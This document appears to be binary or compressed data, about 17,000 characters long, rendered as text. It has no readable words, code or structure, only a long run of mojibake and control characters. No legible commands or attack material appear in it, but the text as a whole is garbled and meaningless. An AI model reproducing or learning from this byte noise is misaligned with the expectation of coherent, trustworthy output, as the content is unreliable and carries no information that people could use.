u�Q�|��5�D�̂**��V�YUZjZg{ͿT[�u%Q��|���;@ۭ��\58���9��L����j	��60�Wa�.�C+S��hM��(�	�Q�AB/�Fx���	���ؾ&/˔�7'J��@���h�(,f� p6���0+�i:ɲn,��0��J��U��{��L���lL�V���G�����)���{����<�;wV���k��������t��i��O���B��@���ڒz��@<f�����>+�(Oi~,�`��1�!���!rԞ% 3>�B����h���oie]�v/ɠ��4��1�D�M�v���k�t��@��_���Y�_�t�씗��3���8=aC�X��Yh=�{�H8jhUtU,��^��]��L�kk�_mp!L���Y鴺˰'�P��Q��j�ɻ,\�}�%0�>����D�m�ܢ��i�E��(h��C���3OӋ/�H�E���ᵸ�v�ւ9��N,�2�a��P^�~ZI�
���ui��&���%�g�r8DX48rYC�ʢiD;Á���@Wg:������Ͽ$\�>���}�C���.�	C�`8������@�܇E����-��B��˳�C�Q����DR7�½{��p��)�Ъ56��:*�p
��T�@)����=ə��1� �p��$A 3�uUPIX=,�R!e�i�Vh��Z~��x��3�g�Bv�8�s��X���KgS]3++	�P�kj��Wl�>Q�7J�t>'�F��n�,�k���������]=rȔr�K�^<h���x�9?;��2�B|�hk���whnq^x�ڕQ"'Q>m����,�ݚRE��̭�� @M�w���:�p"�}��鏖��V����_
ߛ��n.��Ӈ�g0��겵#��0+���?(�+�`]13iKj�F���ᵱ�K��7���S�Q����;4?7'�m����V2e]XQ������]�c����ݼs�6v6��+�y�s�>mt�i�!��w~��>�L�X�vXYk�S�f_��,��D� ��ed���9��*6f�z��^�Z�,�v��6�@�Б���V_`��}��{�i�e�uj�e��҂��I+��e�E�D�aߟ
/gZ��g��߾Z;l�!HC��<���P׭]�湭��HU�a���-D��h="	�U����pl��f��KFKK�t��ŭ���w�Οf�_)�⒟H���wv�%�|��p��S�ţ�\��U�iu�a��q�Z���0��p@�lW�`Ϡ3�Z�A�sS�V\RX�f���!5�P�̙����v����Pը����L+[|�}V�z�#0i2��18L�H)�U�(���`��IqW)?.�b�0r��j̝%�;��-� Iped� b�ZP
��V0B�����ѥE��p�
l�r��^�
V0^kY�].qX	�[L)W�c���Z
k��5d��C��(na��a�@�M]��J�,x�82(>�8CNր���7�n"��������qskS�����(a���5Z\Z������;�驧�����U�p�"�3��f�4(�,�eu�nw��	�	�PD���&��j�>D����5B�<*1�DP�k֠vw��Dӿk��SG�Y3_x�P���ѕ
�ĉ<��e���|<��"���7�(�Z���2�:���U0�������z��7��
�Q�@u�� ƛ��HjؒQƨw�$ļG�>���C�o�����G��	\���]z�C^W�x)����|���zO
Ǣ�RQ@R+�1vm�YXH!`i��h�wr�D���X�/]�H�gVD�R�ޘ�ie)2�6��/� �D�e���=�g����L� D�o���#h,H�WدؑB�H`�K]':�*�H�=f�N�T�g厅�+����XuW�=%)�SVE���ؒ�L����Z��Z�Me�"흆G{����ky(.�Kr0H&x�}�s����7�$""���<�	������4=�`y~X��-�=��g�c:����&ւ 優������f�h)�w�Y�|�������3Z��2��Eo(���_Bb^α=�	�@4�6��\) ����W�@6h(+!P�P�djJ�-��6=eHBi�ޯ�%e����?�e��$�bM�kQ�VVd�r8*Z��/��C�� Ef�ɻ�x�Wye��;4��t���@�R�~�gJ�uZ���X�~��,�%�_�/_e~7%��*���O����:{��+O�ٳgE1S�k�xN��j|�2��J���}6�
)O��h幄���v�Hk�k4�d����'�;��	(�sA����ڊ���e]���<�+R��4V�T�����l�O'����ɱ�c���*��LtG9=��G%��K�i�R[Мƀe=ES��#4�dU�4CkyɁcbg�1��y$
&0�~O�]�"!\��[o�3g��2+S7�?dBؕ�S��B���o�T)p���*�,�IRu'��̐�}��v6�Y�񼖘�o�L�����pi�fN/L�!��Z����'BR�0�R�F�}}͑�(���[0�0f"}���!K6�h�G���by*������B�9Mռ���D�ѓ�FTQs��!u��	����0챧���~+q���MJ*�qH�b��$(U��g+�tl�|�fE��NΪF�
���6y�ϝݒ��A:E\*���&�M��*eJr|[sa�����K;o�	�^�����P��t[
�ʏ���P-:��C����0��
�� �[�︽`[DM�G�δ��h��$}˺=-`�U���b��#��2X�Sl}��Y@���ܴF����L�S�,8��5�x@�vk�5}Ip�D@}VX5�^Ʌ��_"����U�5��h�\�8C?s=�����m���O_��F[�k.(j脾��*�w���#877/�u��9z�Ů����~�c��:��n�Z�rKfa��g�K���*M�=���`A-��{ �G�m��"4��_�[�R�_������f}屉�;����[�@.���Lh�/^aՐ�5���BsIi�a�FZa#c�e���m�C"�u�d�������� B��#	?o�wvzT-)Z�(�Xp߾w�nnݢb���ƫ���o�������-,�ҹ+i�4;J**E� �2S/��p�v���C�����0�?sf�Zmi$'��n&��t�*�i��ʠ,�:ƴ�)���q��b2c�g���׷�轇���^�~d��5-��w���V�A�~�K-A����/���a��Sg
��7�M�<�����ua"���P�A|G�'X��S�S�BT�ơ�E����u�β⢩�{h�`��*�Q<`V"�����P!��m�,U8M��U�Do0t��@� 	��������Da^Zm�	��"Q��J3�s$:�N4��P�c?�E��3��a����̻ȹ�k�E,�h�LAFn�[���h�"D���t$�p����{�"7�JV�[[��	�8�0C�2-9�UQ1� ��R�F=��z�&�(�8�£\���J��&�� �Wg�F���������Mq��i/�+���QiwZG����Ο��׮b����u�Q��Zڈ.ym����X[�@(2�0Ūq4P{���2_^���B�z��F��_ Q⭱�hn+r��1�������(R9�V�(���5� N�r�;�%��V��n��0�����B�k�Ee!�VIDZ}He>}k�+4���R���մ����t�k2[�.>�B��t�Et��T!RI����6�s�]n��w�E;�]Ͱ��t�T˘:5CSg��\)�;ݓ�ꬆk�$3�VP�TO��-�@`�f�����Y���6Y���3H*ϧ|��
��w0�/�axrʳ�e���^��g�p�G�wg�ί�� ��5C�lq
����ת9��4������J���y�\*��..��ko�͎�w�S?�c���ů[1�)mM�<�j)�T������`BǺ�ۀf�X>�k%I�����0��)�H�^Z�V1@t!�x8@�)Ux�*�1x�|���zLXpA���E�K27@TQ���C�]�����2Ԡ#�}���W2X+0N�'`F���[��5�;��������*)R�(9�"�.��t��Q�)�$�/�1x��΢�RS��rFE�I�1�4Ʀ76�(�>?�,Y�|M��pa�Z�j4�/eB�-�\h��YC��*�
:����������� ��摃�\��!��j�:�\~��+<����^���(�8�~DA�h\Ru�ȩ�V�'��^J���[�����r(&EY��V+4	-�ƌ��(FE�4E����P���M7u�\��	��_ɪ�u?5�|�p�n"m+��Ģj�L�N������ߜaKK���E��У;���K��3��'��W)/�}���@@D�&5��CJ�D�$ w%K��VM������6��	�U]��|�:+�"������M�Y���H�ڋ-mB_�pPI�Y�����g�?�P�jڰƊ-9��T�>BV:	4���]�"���@ U@t�ת���sk�v�o�R9�~6�C?�"J���B�c�j�̡�ƪ�#^9�`S�i�mxP��_��/�Y�7<| �C��ΐ�q�w �}\�����1��!Qi�
<0�+<J��s��Ǵ��2�{���yK^�li0�Ph~Ua�:e(���U���ˎ�t7������F���X����L�ԏ�w��²/p����I�¢��<{H���1���K���a"��0���T(gS�:�% ��8r��h�A9m-�#R�A��|3��@L��A�U3k��E)��`�`���TA���K�Y�D!_�@� ��Xe|u���Z�;�G�w��� �B�.�R�����}+Y V7&�W�����ؕ���.�u�"p!>��3��xwS���%��P�Y+P�Q�EJ��)���B�C�*L �((Y��X����> .T���8�bbn��	H� �?��Ma�mZgY֘��aI�$��w>b����u�ȍ7��HQd�����)j7���n�E`BYn��p���OYc
�hA �G�0|(�4����zh!��=���k��ک��ך$[���P��@�C�b�nam���p�X �*�a�=�[��S��r@E-Ӹ�!�U��Kd[��j]EK J��iyuc�Q��v�$�6,Av�e�tkH{�i�}k-�ZfJv�S"pf�f_����8PK����Ԋ���z���g$���FO=�����P-�R}��.�^ÒP�g'K����U�WXP,�V�B�΂ ����=�Ҡ�´rk����f��0f<�Ը3�R|:����Z�'�%�%g��=���֍z��Fd��z�^i��Q.CBj{��Qjw^�`9�FK���t��іM�*�9�Te0��Ox��'�՘�&u�U�
u.<4I����Y�(�����%������T��PLp����<��p%�ih�GѠ1�|�R:���j�/�:[�3��a�[t{�W���7(2�J����6�Ps��4	�1�ߠJX�K̳�H�ܹ43='��H�[�\��>�b0߷��Z ��g-)$�3)eV[r8"fE�D�J���ڟl���Y]v�sU70�����k��ᾴd���_���w�̣^}�|�K���Z?����X�53��j[up�Yrf��]2��\)VH(a"�ļFr,4|���ݽv�
mm<�����hue�Μb�efVrD�%w٧���	��X������#Rm0̣!��� �$7������5��>�+���A�_{�8QX��
��K�10��;,�ɆJѝ��Q��˪�F���4�<�:���X����Z��RQ�[�6Xx�܇m��
_E˙�r<���=f��UO|RRpւ1���J�&P���>[��k�o�"A�����%D�N}
T@�Z��D�&�C{������\X.Z��=B�C	�6��Vz�u���0xϣ�	�ȂkW7aeᳰ��@j;x�(M�#;,}~mq~V*�J��{���%YϨR�u����h�x���:
z߄|{H��R�����=ya[�eh,(x�/���:�3V�԰�ZJk������y[��ԵY&�0K���Z�\Q����P�rJ͵ØŨ�R%?�ߔ*s߸������	�QHP�Xh֣J����W���c�qq����gc-v�9ƀ��j�n���?u\�,.�?���z��E��;�@�!��~T�����&�by@�-�����J錊*������C���<5ʯ��[$�o��E�+*�#]h)=Bw���4����,C�vW��e�Rkjp�Yo�Ҋ*�@6
�)Zd��y���C�����z���<.Tuf�W2�U$l�ɉp�))���G�V��s�Ԛ$��Aϝ9�D���}����{A�+��P��>��r ��硔���Ě���{�Qk�7���W���sԚ$�吰��A���=jR��4!�����U�0u#���[��K��3��b�#	a���5�1��0T�h���M�����)��*F�� X��)�����NDѢ��:�9 ����iss���ͯ��/�H��s��%��ޘ��8���RXan���kt�.=^��;:/kM���B"�C->*V�0S���*� ��
�j!RmS�3�m$J��i;-�����lk4��t[B����+Z�!��	I=��-g�!5�WG0�����!�eFq��u�1��3@0Ƭ�K�X$!�s�2�g-~�*�e4�A��D��DH���y[Q�I"v�{���zl=�Y�0� )}�����<�
(��T�P;JЍg��2U)����ݨ�Q(�����0y���XٻYq��D������x���%-�bMm�P��UӜ8�îX�EV(��R��TR���,�\ҫ%��'�`-���._�x�k��N��+�Q��*�IdV;���������H��B����E"�����Ph��?���J��"�$||p�`�U�� ��\꡶��i*=W�-B8m]ӓ��
��,\nݺ���U���[&����� l[b�*Co�Vie�t��)��3��B����c3����w����ޣM��8`�7s3����i�����̼K�v����st���Y�e-�N$�GmE��[�ⵇi{�kH��NjFX����`T8l?��K8�k��摂�Q�`e��z��h�z��fZ��ԁ�~�L��
�a�������+�F|��Zy�C�� ��2��-��g��׾�5���}�i^�}Yckw�ɾ����6m9]��� $:,�|D�H�S����W��:E�г`2�4š��JU���׈<��%Y�Z�)C�y0���M)��J�S׮�o����D�j&T�Z��fsGlHg���pu�+�9���8��6�3��w�D_�m�c �U�ߤiԈ@�`��T������@���� &�&���Ly:��'jR7�:�G�|��KC����Ѡ�pa�j�R=f�o�ep(�w��𚞙�5vM��I�h2?�H;� <�
@J<�K���2��m����t���Y׶EV��?ne5sohk .��(��Rή�H��MBhI#�Va ȓ�/9���D'���)P|qv,8v�.A�dΟA��E	;t(����h��Iy0�a��	�A����#��ƕ�H�)>q�c��c4�͍�M�&���(�a��eA�<�ɪ���T)�3�f)[Ж7Q�	�J��6�6�;�{A���YU��i�T�2�[J.�K�z���3��й��
muQ��V����+�wM,gj�r�j3�(Ћ�&��'�U��&l�ak�!�ޣ}�[ߣ����aK�TT�������$�0�/_��̏�Z�(X\y��.e*�괿���ݹ{�^�M�Ї>.��("��f8��(}c4���5�D����,*-ч)<�e�!U�P5_M�(����c�g���:"֜.�"A�-����{�!�����X�:	�m�%h��Α(j`�����8\5�|L�L2?���0���J�Pee�Z�}�נ�wԹz�����D["�,���A��(@*��Ֆ~�6�&�	/a��0!u�8���}h�i

Z*K�[�}��\�V���pe���b�o\1�d��Z�̳�� ŬQ�L���2��emj��O��9�@}�uff��l55-mx[T����:�r�B��&(i���ֳ������L.^f��УG�h��{j�&y()�{ݻuC�Ӂ\��I-�����%��;����_g�
>ߦ��5F����Bݽ=z��ѰMC*��D�	����Ν���E�G�u6Q "(#��#��z�}͘cooO�U{���
.,$�B<<��z����%%j�H�F���[��f���T�%D+�v1y�0�{}��ߢ�����J^�w�v#B� ��	�V�n�`NL�Ͻ���|A6���0c%�ۆ�`fL�m�9-��)bNڶ�)o)�q�����%�Ͽaim��ν-*�������o�_]��C�D-Q�R͡7�IMC@��p�W ˹AJ���P]�giuQ��_������t��*�þ��$"J+|Ch=՞!�FG�Qy%k��6�	�Y� ��ZU�l=�w�Mj	L���:�>XCs�kaf�Ғ��Y|�0�u�rL�.\��jd����'��L�x�Qabn5��8ىs��ֹ�?�g����%hFW��TK�j��qk���\'�")M�k��˓]ɬ	��*(%))Z�D��#�3�1-�um���G�:�T��U��PsZ������n uh�р�C��R�����#���6��w��" I,�=У���\�\�y�>z�����*J���a(�;��ukcR-V��� uj� Q���"���@�_��u��Z\Z�?�Qq�����%��c���ߒ{qx�ŗh��9�e�����n�Ľ�xr��%Whja������C)��~j�����OF,�]����iZ={����/"���bHeW�吏{���, 7i�}�Ͻ�Az��`���?��}����wxVO��Ņ9��y�I�J|<Vp]�m��"3���}�?�l�nrӷ*a'����4i�4���3�fP��P�eI|��]�Ɏt0)Y%��H�#E��F����2*E �������S��#����4�.�XFD�YZ��I��J�^��-��>c����������Vl�W��mvi�!��^ES4�:R����8Xh�}qHDi��!;j���4l��R�[��45@*��RXB���t��7Av���D��%�ݞ�C�J"�S	��ic^���&õ�T/j	
�|�Bs@�v�|XMe��Y/���(��L��� V̨{!0eQ��Rr�^��=y/X��:#���_��~�7�݁80�t�'���P�.rˇ2��O(��1�?�B�a�������,��Y[BKu�;*B��N��y�0*_kt�S�si���h~0MT�S"������8-1ܣ2��~=���t��A��(FO���B�K5��+�,Q��ʔWjъ���nnoI�bMcQ���}O��k
mhA�i�y�[;�R�{��cX� qq���p�Q�v;�6B�"�B��bp�4� ��_wA�~]�|Q�L��կ
�r��#z���������%h����|vg�̈f#=���o��J�m���z�;ߡ��]�^u����"`�s{�������5��Y�,?����p�^��7i����,$�a$V���,�s�^��7�_>�H��/��~�����t?w�
[m�����t9��<}Y�?������I�c��o��� � �>4ۻR2hiiAK�ʜ]���(C���-�Ǆ�ˋU�״Ò}�P�;��4O4!�%����
v��捁�ˠZ9|o�{��g���)!Z8%sFat=4�Nn��wFRթ���b�G��g����mL�%�Xb�T�@F`ӤF0ƣ�o��;3��4l�2�Y$�
�1| �m&��%;N��t�J И,�H�)7��� }��i�����MM�(����yaӳ��k������~�	g�����	�5el=���6���v�������$�=��$`��:m�c�k��S5��D�;�RR��!�V�@���j�����4!�ԅ�ט��L=4��N��Rh���)n)VV��#k�8�IF��MEJ�aL֊��\xze	/��AK}q�K^�_)�
��<�B��XP��^��j�V��<7XG�y��X���<^Gw�V���ɖNJ�(
�,���^ZЋ���wH�j�c5-dZ`�T�4�O���imk)�[�7,@��<%w[�p�%I���l�"eQ���qާg*���~:큸%�M��A�Y;�i#�Uz�B}������L��U�"~(����^��� <:e\�rU��Z�!�?�aa����V�)>{�7���x0��J�.�0yhogK��_�#���^��ڒ ���m[ˊ����ګ,�j�;\��[�"�$�s���W_yU�
*�ҷ��MI�~��=�x|�@� ��G)�V`�#G
	S��hB�u�y�LX �tV-��V�eL�jğoU#�\h��fP�1�d���駮�y����� F*P;$�Sbp�W �����./$��1��23bW������(>0�����L����k�pW3Z�I���«��J�9@�i�2 [�0��b�]�G�^�}ƭ���ٹ��=���
./2��
V��τ��.%��C��lE/	Lx�yZ�u�VOW�)���1k�
�B}����N��'XX��pJ�
���s�×�Y=DIQ@���KZ*Hk"тF��H��$���E�8E�ݚ_���_� }�[_Gsf���Uەh�Z%FU����Zi���	�a�ԧK̡J2YUg�h5���o���b��PI3 �ꆖ��$P�{&�
-_~/0Ҿ�P�D�Q�c-,����p.����4��8X�����ǩ5W(�d����i��#(Ih� ��,���h��4�nD�="j{(ISR:�8�Li!�hIǡY��Z}����ڝ��i�S��-�O�B�eAj��n'��N�L�*AId�ŒCΟ���@bQk�_�&>���#)�߽.��-�e�E��ڡo|�����g?un��\9������0��i���Ԥ�6Я=�.F7��AV��[Y;���ΰ��A�;��ӥ�a���ޓ�Ĺ�)h=��H�Y�N�NKۥ�����ﰰ��)�%��Z�c���-�R������FD`�	ےB�Z'��'�ىƀ*��F��ɒ��#�HX�w����i?�B�J�{>}j�.]���Y�"u"��0��	ެxW�=Wq0 �>W���
ej=��@T�PJ�xYyP�D��;CZ���ܧN?
�Px��	<��A�tx��[���"jr�w��3*g��:�oݻ���`-Y�:�����E�P$�L�j�ct��x��.�y_KR�@j8R��֞0MAQ���7�&c������0��XZ�	��	��Ȣ����=[^Q�^�IY@P����������dsZk%2���y�^{�+�wS�(X��¼�jP�pM��1�!E{_�&d1>���y}~o�~f-�ߦ6�n�ŗY����i�O�זn���[H�V�E٪E�P�U�H�w������c�Ӱ�	Ѱ
PD+	�
4~0_S}��CޫRŒ��WA��q�Z�"_�}�������C��w�K�>�e?K�����[r���4Uyv�6iq�CӒ�S[i�(���]>����enV}������Aؖ��m�̳�(�+ADn��_����ɰ�ڡ�C(RՂύ� Bg�>`��t6 Td_��}i�*�ݫ&:S.(
x�3���7߸-��ŧ�ѥ�_����V���ƛ��>HO?���`������,�G+!���YZ'�03W�~�4�oߐ�u}Q��k��{�O�Ξ9E�<%��G�6&���塴Z槥5цZ�

�UÁF�g���K24goj-D[��ϋ&�I4�1P-����	��QsO<O"	-���Q���ez����.T�)��տ�h��� �$X�y&W�*������-W���� �������x���6kS�B�:)A��d4{&fe�a�0��@z�y���o/���ݦ�>�B�B`I n���mS�U��,z�$Y���kܲ�Ć��Fkv�@�ZLؓ�k�v�јS��5ؐh�������(���
�b�9X�B��ٶ��Q��^U�D��ڪ$�UI�.��* ���?��6uV�/KrI�Z�5�s�Έ����[�?L;�~��G?F���o�o2��+��+��P�>��O��/�,��;����g?+~�xB����x搡C��ik|]fM�?U�ZR��2A�/���ѯ��R �XZ>��x
�A'��>xu��h�bV~�����#UJp�<E�V��j�2MR�V���=!&�+�l��V�<�H���;��.�q������9�k� ����ܥ�3W�![63��E��-��G��,��ҽ;7���
u��Q��+�x*���B�s_��d�����g���_�k�ߙ[��Nv~j�3H!���sX��x�|PZ^���,��I�.$�{ ������|���Y~�K/�Ls�u�5�|E4�
۝)	�x�ͷ��3׬,�ہ(?�����]�rE����ߑ��E�u���y����?�X�ߧ�,���
[zw$�,+z��X�+k����E�D3WĢ�H^^�:���=%h�*]вjY��e�ť��c�*W4L���7QHj�cs��>���437ÚqG�Ѳ*�v��aCB&�rȯ�Q���Tp�YR)�*zX������_��$-
P$�a��=��{���o��zS�R� ���5��(LӀwXB�9T����A��>����䩉��|
h�L�&��ÿ��6m�rF`q}�k_c�t�"c�������%�ޘ�C����N�PPffWD@ݾ�.���hyq�vwQ�1p4�dMq�ۗkj�(��[��)����&Q�go�'P)�???-a���F� �b���'P�"�ª�<��3t���0�o|���(^���ψU�ukiXY�/�@O]�F����t�����U�-���҇?�a��/�:y4�I��Fo��2�����bYh�+ˣ�ZR�0X{'oaxE#̨�V�p�[nC��E(Y���hI�H�c�V\wR���:4s�, ����vk�s�V���+!��T���{�I��h��b��R�>Ԓ���nަ�W��o��e���5:{�)���@O�;afq������đߵ�c��09�#D��޽O��L�>Y�����«����R�h���hs��x	�7$i��$ao�H I~���`�=5bYq��'�|�����=ض��Q����}O�D�/h�
[@����U1�s�59�v�-� k��	s����׾N��Ʒ��%x�s�?/�!{,��q��U���dB���t��%v��+�z��dW����n3T�'.&O��[�+�UQ����:���X�mt80��
-ݰ`�#�̔	J�c����?�`���:�K�'�%T`�%�,�/�)�V��^e�$~�� ���!iو�iȣ��ʙ�R[�Ŕ��gk��j����^�������F��.�P4]�p�SW��V�y�	��O1*�K�%%���i1��������S��Ϸ�Z 
��$�{�����x�iH�%Dj�F\"U �/����љ���?EgΜ�ִ�I��%�NI��"<��xh�P����m�	I�E�.A���^��>E���|�g��N��ii)��B	~3����4�JZG�5�0R	��<�.�)�ZP ��ow�ߎ�F>�B���}�>��I�͡�5�7o�[o�%��ލ��k�ӳ�=K_g���'�q%�Pb̙_+X�:���-_���X�_�6�DY�����n��E�n���дXV������i�, z�lέ0W�h�yD����nӪ2@$��>%�+�IM��L)�3[Z���
���~��3gn_a����C�����]����:�[3ԙY��wo�<����aɾ˾�M3��Ǫ4��>e�1��-�-�����,1�_E�?��A����E i��Ic]aS`�i�n��װe����2Cvn���� 
����Z�'j5�j �+p?:\ � XJ �|fv��>���᭻T�̭.KW���=�A׮^cXo����/�>��3l��G��w�W8�|X
):0�E��K+���_a&;V�(��`�m>��,�íG2���yފ6m1�x�r|��3�i�G��:o~���q�Ã�c�@=\�����A��iN���Zɥ�
�VVtTdH����+_�|��XcҪ�U�K��$��Occ�6J$J��3�dm!��}Ͻ��d����	��b���յ���LݲB�VP����v�E(4B	�y���� ��S�6��u�;Yc[@A$�f�J�Ziɑ�D.E���;��\+I�-u>�p<zx���iM��v��,3�Y)��ܾ��,kb��y��D�k+Af>> �+J �T�j���5%�b�US�D���wK�
a���>Hw�a)9�%�7�@hsoo(�P����Ez�h]h��W?��N:.a�Z-۵g�
���,�2�5��$#���DgN�J��؂��)R%~�2��ǹA���)U�����9y~�:RMM�(�*rmw�ɤ��1�`Dx53��T@zru�.nq�9���(�`79,j�&�ʢ��#&^�Sj�AAmUy���P]}~��������7�`�z��!--�ҝ[�$0�=;#	�R��;��	��g�o�.�5i AT+���fOJ��W܉:E�	�I�
������l�B6,���6�L}���6=���3/�(=�������I�J�頎Z�z�R��M�!}��'�x���B�bZfA#0=_���<�+�R����I��ӧN�U	��b�q�����uu��9Yd�{��y�KW�	��X���7�Âl�n��]{�z�-7�.02�u��Y@�-j��O:/�*�!�"���@�T�v=�5��hN	&~�JvQ0��i0»=0��V�-k}
%D��p�^�3��,*M��F�uȵA?�P����Cs��Jڥ��=�%ҭ\����#�����0@K�Z(�b�\��HO\9KP Q�2=[,;�/�fw��}���ヶ>��q�u�uS�V�DEo:���#͝��B��/�y�%������Φ��y�&=N�p�0�r�֘���k�,X���j�5��B��J�Z%J����g�Q^���hW�<oI!^���ꝛ��Lwh�;;Ci/?5X�A�R�t�Ѐ�B����q����C��$�58c����]��?�я�SO?E���/�3^�vE#(˂,�N2�����!' ;		D�
)Ci9Hʡ���Z�8<���f��2m��U�
b&7�y�'P����^�;/���ȯx��	��}\�qwH�\B�C���:�.������{&�duز�5Ϸ��m:�2��=��%�Ϟ>O�n�ekj�P�3 8�@?�yV�6��x��_C?��Y����;����#$V����Ң��}j�#R��.,�֜���=�"��T{k���o��
[]g$�����ي�ZS�-�`�X����c��w��������a(t�������ͷi��#��:�!G���~��v�-��}��C2%�/D//�=�_}�U�A�j�!(]x]Z�l[|�׻�H�?�w����]�ѕ��@��	.�n���}9��a�Uk5.���Mq��H��Z&�ph����#C��ޖ�hN\-��4;�%��ΰ��A�"d���Ec&1�Q�e�.j��E��s��K��V�Փ�aJ�de���2�N��&K��Z�K0g	-g_���:��f��*�f��1ؙm钊�,��m��
���S�������nm��Ƚ��WA�`k�!ml<�[7�K#��ѯ��
k`+++��"[ie��p�@n�v]��~��w������6�Sk���w���}�z76��T{��/�UJ%�3�>�)��ͭ��R&gks��^�a�0C�|� ��P2�H<����E�V���.u����b������h�q��lշ����Z_�M�D���f[�-�Eٲ�e���a��읟!rߓxp�Ջ"���ʂ��j��blJI��_�C$��y�+r�������YivSc!͢�����{	O�,�׃��*`�]���6������J& �����-Za&�fz��4̤��<3�M�u��-��O�µ���j�r��
/@��F&ا�݃��:�CqiX�}�Auh^a�U�ȯ�fQ�TKGG�:�\�ݍu���	{Y�B�p<���#��D�F�kwxEt
V"�oݤ��{)�[ܜ%�	A��,(�`k�� *PJmE������5tg�c�D�08F���J�������#��/Kͨ%'�ޯ<���je�%�[����r�̊{fj�,�YN�m�����q
a��$`z�;�&PfD�fаtQ(����n�fpmM�����(��b���[`� �z�UEh��
,
$J.���$�/��5��� Q9���ӠPjݭ��B��Z��5�u�<jRz��OI�%�,38��#������2:r���Se�7����T�J1��ە:���ep�+�ӧ����$G-�5����RNό;�����Ea��k���G�o1����"̰���X�`0Ň���kb)�ޞҦ���_�W_��$oJB(3�g�yJ���R�Ck���+_�2���k�0�d~�/_��=����o���b��N#t,�P�����k�M�,�B�
dhp�Qf&p!"�}�G
j�)�8ԡH;�I���\�i��Fk�)�g����K����1�E+F״\�ُ�v4�e�~-);["�ϟ=���[4;ݑ��:�(+W(x ��b!����ަf�����.�_�;�wi�\b��%OZ��|��"�u%�9���P�z{]M��{�vs���0����xQ\웖���ɃV��u�)-b�R�.BF4C�9QR���+�є���A��m|U"�5���eTѷ@3B�r��3�"�'��,�]i�'�(k��m���<�8�ભM�O�N�%�i�`&u���1~1��EL��o`�#VZ�DXy"���衖�2�&G�,&�����I�7�ƚ��uGv�X\�@�yf�k���[_��A:�۪ҳ��41He�a$�+�~�����KZN	��[h���O���:�[k^����T鈦�6�<��mE�5s��	��?_.S[�ߗ���}��Yi��=>w���.�g?�9q䮬��>�2�����G*��I����*g4ȣ%���`�23}��l5=��P5�zEj�E+܌��h����ֺo�zW�3fXp��ץ�D���������*^�����3Oӹ����_�u�$��y}��m��2
=� ss�$)�4ڬ)K��:�L	ѽ�����Pd��,���	�2M��<������p�ƚ!L~�Tg�(�����K}b9�猲�d	�C��Cbʎ�8���_ޢhot�jil�gW�)8+l5I�c�C�:Ca��;T�8{ꔹ�@m%��o����b:���{��[d@>�wHf)S�+��2k���Y�@5_���aC��
��!��YI�D��G�$(��[�r�GP6�?>�;)����5�ċ�;��9T+)󻻱��,s	��r�$S���$���?BB��d<Vp!7F6�
�&8��@j.0����-��A"��Qb��(Km���[���T�@��9	�,ԁY8S��T;8U]�C��cv�\`5o9��C�)#Y�x�i![�v2^�9�$��3�Wz{}��.0g��u�wB��XO�Bs��GTy@��٦$X�j�\��[V�*�S�`�I�&]�RԖ3��*Z3�<A[����E� �F�)�%��[��}�S������ü+˫�~��ݽ-�{��G33��6h��}��.����R{����T(�7��G?�a���E���g!�޻���{(륗^Pň����]�vY��㗾$���_�%Y/9Mð��ae]����ܹC�>�����8�c��<1��|�+r����3Y/���1{��Yt�����{� �J����$��j�t-�G���Y��2kL<�^)�סr"k�3�ی8z��aw	����C��N��O/��fңL��яɚ�sY��B�*�"7�=�Y\AH7+�{�m���9h����Y>s3�%�v!��Z���-�D��A%��+n60,�򺻣Uj0������?���}P��1��B�U�G�RIUCH��G�P.�ܢmDV���ı�HkT��t��5(N�a�v�>]�sRT��%P�P5�RN.�2�8��G��WEw�6��;0)][�L��b��GJ̮r-�9!�ݨ���if��<$�F�:�� �t���k�\�IpQl��\`%�plLY� �I���W�TӰ�b�]�+ A�=�s���$����R�և����WZ��E�&"��ڰ��hM�b�4��BV��4�]�E��^�ҧ�L�%A��5i�Q:V�Q�-]�6�ND���������vM,�W^�]�Btp4߹�i�<"���K��4XU[��e���ξvj�5���koJ�������]X�_ߝ�w$�E�B��_�)N��@���6^����}�s�X�6��M�η7���^��ޱ��,�f�Qm@Z'+D�s��Q�/���J䨟͔_��rj q�fmBˣk�������Fi���rrY��k�n��}���Ӧ�wk[�1?�AY�V�\[�BYiuy	�;C�K|���ە�XVu��C$s���=��
�PVs�H��@,�9������}��>�݇j�
S��PhE�BQk�mT�(���T��������N6с�ѳ���}�����=m�B� G�
�p-[w����/�+"E��̈́K��H�667��I2�W��'=��:V�B��f&҈�%w��5r�^�ţ*���!�BS�!��+Lgz8�w���%�Zh�D%!Q'��&+}nSt�Q�<�5���G��s)��?cy`�8���:ڭ0Th7�ooo��6Q�a�HD�����Z��
����5m	u�
�6$hT	���L��%Ê����l���d]*�>�-_���U�M3�V[�r��(�SE�<+��f���0�~`q]X�Q�]��r!���E���>����`�T�Y����t�fFg�a��H�U�]��צּ]z����%������}���	,��@P��2.u�K��ٍo޸��-�����_��>�ʍk�'�8 z0����(�1)2d�
��b �T5FQ�H5�Ӛ�V��Kyp����!4�3j,xJ�/&�0Pf���#\,�(�P�Zmm��
��*R���na%�$o	�PE�IΚ:��s�^BLs��WY�fa�gV	"��Lu��oU�e#�YmOVB�5��zF%{��K�a4�S��*����P���9�)�U�{�l����}�fb����h{bs��L4��ik&���U�i�E�<(A!Wt� ���4JZ'���U57r��-I���U5L��ɠ��*Ukخ7��'�-��^chBF+yk���ſQ�om;��)�Ш�ڷ+;p����X�o:o6�*�ܛӔ�D��Et����������X���^�*"wh���,e�ZҾ���6�,-/���G���.�
�i��@  rG�"����9Tr� F�����H��ei�93�p�ۣ�J�g�a����̻l�`HKohW����9�JM6-�#���������;��u�LYq���y��k�;�]�O�=2��DSմU�W:����tH���\K�Ճ�BYJ#%��{�l�����%k.Bs�s�8����)�2�t9��k�)W�
/�V�U�:�G�H�hpF���ڣ���%���m�[�>��t�����\�h�;11Kj�d����Z��da��N
�*��@3�`��_IQ� x���Ң<1M�Sjf,�ϧk����@�Zt��F�01���ԩӒ2�[��+��k�v"�W%�)e�~K�sv�|%]TT�����v�mh��2ӊ2���v���Cj�W��nh��W�*�T:/O/L�p�����V{�?�D�XQ�Ϳb�L��7F2�m��X$�Rg�8b�ش�\��A���=K¥8pab�{�%,nmmI�$FK�A�"���$a�d�$+U�Zl�Tmu�d�d�8X 8u�<��Ԓa�G��B�ƙ���_��}�.^�L�ؼ�\����s�4@�>�,�Y�-��H�6���--A�b��WWX��6f�L��bQ���ݻr�A`��f�ya��������5Zg�ϲ���ha�|M��[r=��4*��nI�~?(�L݆��K6��F?׼s����F��k���i��Sn��u��K4J�����:�4VF��>��V#�sk�J���\J�L��,�Z
